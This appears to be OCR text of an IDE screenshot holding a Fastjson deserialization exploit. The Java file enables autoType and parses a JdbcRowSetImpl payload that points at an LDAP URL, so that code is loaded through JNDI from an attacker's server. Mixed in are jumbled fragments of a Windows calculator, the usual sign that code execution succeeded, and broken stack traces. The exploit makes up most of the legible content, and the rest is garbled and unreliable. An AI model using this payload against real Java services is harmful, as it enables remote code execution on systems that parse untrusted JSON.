 FastJsonTemplatesImpl.java FastJsonJdbcRowSetImpl.java ParserConfig.class pom.xml (fastjson) FastJsonBcel.java fastjsonTest.java
1 package com;
2
3
4 import com.alibaba.fastjson.JSON;
5 import com.alibaba.fastjson.parser.ParserConfig;
6
7 public class FastJsonJdbcRowSetImpl {
8 public static void main(String[] args) {
9 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
10 String s = "{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\",\"DataSourceName\":\"ldap://127.0.0.1:8085/IrhFKEvm\",\"autoCommit\":true}";
11 JSON.parseObject(s);
12 }
13 }
14
2
↑ 0.8 KB/s
↓ 0.5 KB/s
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
)
mpl.java:11)
个内部行>
ializer.setValue(FieldDeserializer.java:96)
t (连接) JNDI 无法连接
l.java:634)
SetImpl.java:4067)